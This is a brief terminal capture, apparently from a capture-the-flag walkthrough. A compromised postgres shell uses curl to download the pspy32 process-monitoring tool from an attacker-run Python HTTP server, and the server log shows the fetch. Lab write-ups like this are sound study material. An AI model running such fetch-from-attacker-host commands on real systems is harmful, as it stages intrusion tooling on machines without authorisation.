 postgres@jupiter:/tmp$ curl http://10.10.14.4:8000/pspy32 -o pspy32
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 2872k  100 2872k    0     0  1429k      0  0:00:02  0:00:02 --:--:-- 1429k
postgres@jupiter:/tmp$
┌──(c4st13l㉿0x00)-[/opt/pspy]
└─$ ls
pspy32  pspy64
┌──(c4st13l㉿0x00)-[/opt/pspy]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.216 - - [17/Oct/2023 22:37:03] "GET /pspy32 HTTP/1.1" 200 -